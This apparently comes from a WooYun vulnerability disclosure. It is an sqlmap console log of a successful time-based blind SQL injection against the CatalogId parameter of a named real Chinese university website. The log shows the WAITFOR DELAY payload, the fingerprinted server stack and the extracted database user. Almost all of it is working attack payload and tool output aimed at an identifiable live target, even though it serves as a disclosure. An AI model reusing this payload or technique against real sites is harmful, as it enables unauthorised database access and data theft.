 管理员: sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: CatalogId=1101' WAITFOR DELAY '0:0:5'--
---
[11:50:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[11:50:23] [INFO] fetching current user
[11:50:23] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[11:50:35] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[11:50:40] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
gm
current user:    'gm'
[11:52:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.szgm.edu.cn'
[*] shutting down at 11:52:07
D:\Python27\sqlmap>
www.wooyun.org